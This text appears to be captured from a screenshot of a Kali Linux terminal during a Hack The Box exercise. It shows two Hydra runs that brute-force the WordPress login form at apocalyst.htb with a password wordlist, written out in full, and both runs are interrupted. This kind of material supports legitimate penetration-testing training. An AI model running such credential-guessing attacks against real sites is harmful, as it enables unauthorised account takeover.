 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~/Desktop × kali@kali: ~ ×
└─$ hydra -l falaraki -P passwords.txt apocalyst.htb http-post-form "/wp-login.php:log=^USER^&pwd=^PAS
S^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fapocalyst.htb%2Fwp-admin%2F&testcookie=1:error"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-03 14:04:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1994 login tries (l:1/p:1994), ~125 tries per task
[DATA] attacking http-post-form://apocalyst.htb:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In
&redirect_to=http%3A%2F%2Fapocalyst.htb%2Fwp-admin%2F&testcookie=1:error
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l falaraki -P passwords.txt apocalyst.htb http-post-form "/wp-login.php:log=^USER^&pwd=^PAS
S^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fapocalyst.htb%2Fwp-admin%2F&testcookie=1:is incorrect"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-03 14:04:28
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
s session found, to prevent overwriting, ./hydra.restore